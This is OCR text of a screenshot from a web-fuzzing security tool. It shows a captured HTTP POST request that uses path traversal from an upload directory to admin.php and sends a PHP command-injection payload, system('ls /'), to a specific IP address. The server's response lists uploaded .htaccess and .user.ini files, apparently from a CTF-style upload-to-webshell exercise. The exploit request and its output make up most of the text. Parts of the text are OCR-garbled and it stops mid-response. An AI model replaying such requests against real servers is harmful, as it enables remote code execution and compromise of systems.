 Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
tory
MITM 交互式劫持
Web Fuzzer
专项漏洞检测
3 4 5 6 7 8 9 10 11 12 13 14 15
发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
equest 25 bytes
数据包扫描
美 化
热加载
构造请求
1 POST /images_uploads_086293913/../admin.php HTTP/1.1
2 Host ? : 8.154.17.163:9898
3 Cookie: PHPSESSID=f7d3fbcb8fcdc9ee1601652b4e9a09c5
4 Upgrade-Insecure-Requests: 1
5 Cache-Control: no-cache
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Origin: http://8.154.17.163:9898
9 Content-Type: application/x-www-form-urlencoded
10 Referer: http://8.154.17.163:9898/admin.php
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Pragma: no-cache
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
14 Content-Length auto : 29
15
16 1=system%28%27ls+%2F%27%29%3B
36463bytes / 30ms
美化
渲染
编码
请输入定位响应
详 情
远端地址:8.154.17.163:9898; 响应
时间:30ms; 总耗时:56ms; URL:htt
p://8.154.17.163:9898/image...
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 13:05:02 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 36463
11
12 <h2>All Comments</h2><div style='margin: 20px; padding: 20px; border: 1px solid #ccc;
'><p>From: admin</p><p>Time: 2025-06-07 12:54:02</p><div class='comment-content'>1</
div><div><img src='images_uploads_086293913/1.jpg' style='max-width:200px;'></div></
div><div style='margin: 20px; padding: 20px; border: 1px solid #ccc;'><p>From: admin</
p><p>Time: 2025-06-07 12:53:26</p><div class='comment-content'>1</div><div><img
src='images_uploads_086293913/.htaccess' style='max-width:200px;'></div></div><div
style='margin: 20px; padding: 20px; border: 1px solid #ccc;'><p>From: admin</p><p>Time:
2025-06-07 12:53:17</p><div class='comment-content'>1</div><div><img
src='images_uploads_086293913/.user.ini' style='max-width:200px;'></div></div><div
style='margin: 20px; padding: 20px; border: 1px solid #ccc;'><p>From: admin</p><p>Time:
2025-06-07 12:52:51</p><div class='comment-content'>1</div><div><img
src='images_uploads_086293913/.user.ini' style='max-width:200px;'></div></div><div
style='margin: 20px; padding: 20px; border: 1px solid #ccc;'><p>From: admin</p><p>Time:
2025-06-07 12:52:46</p><div class='comment-content'>1</div><div><img
src='images_uploads_086293913/.user.ini' style='max-width:200px;'></div></div><div
style='margin: 20px; padding: 20px; border: 1px solid #ccc;'><p>From: admin</p><p>Time:
2025-06-07 12:52:33</p><div class='comment-content'>1</div><div><img
src='images_uploads_086293913/.user.ini' style='max-width:200px;'></div></div><div
style='margin: 20px; padding: 20px; border: 1px solid #ccc;'><p>From: admin</p><p>Time:
2025-06-07 12:52:24</p><div class='comment-content'>1</div><div><img
src='images_uploads_086293913/.user.ini' style='max-width:200px;'></div></div><div
style='margin: 20px; padding: 20px; border: 1px solid #ccc;'><p>From: admin</p><p>Time: